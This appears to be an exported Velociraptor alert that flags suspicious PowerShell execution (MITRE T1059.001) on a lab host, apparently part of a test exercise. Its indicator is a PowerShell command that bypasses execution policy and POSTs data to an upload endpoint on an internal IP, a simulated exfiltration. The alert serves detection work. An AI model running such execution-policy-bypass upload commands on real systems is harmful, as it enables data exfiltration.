 [Medium / Medium] CU-001 TEC-001 - PowerShell suspicious
execution - basic profile v2
powershell.exe/pwsh.exe with suspicious execution flags or command patterns |
Sysmon ID 1 + PowerShell image + suspicious flags; excludes router JSONL self-
events | EventID=1
Timestamp Host / Client CU / TEC
2026-06-21T13:30:24Z LT29.ait.us.es / CU-001 / TEC-001
C.364907172793f8c7
MITRE Profile Source
T1059.001 P4 Microsoft-Windows-
Sysmon/Operational /
EventID 1
Artifact
Custom.TFM.HIDS.P4.Low.Basic_v2/CU001_Source_TEC001_PowerShell_Basic
IOA
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -
ExecutionPolicy Bypass -Command "Invoke-WebRequest -Uri
http://192.168.1.129:8088/upload -Method POST -Body 'TFM_TEST'"
IOC
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -
ExecutionPolicy Bypass -Command "Invoke-WebRequest -Uri
http://192.168.1.129:8088/upload -Method POST -Body 'TFM_TEST'"
Action
Review command line, parent process and whether this is expected
administration.
Velociraptor • 21/06/2026 15:30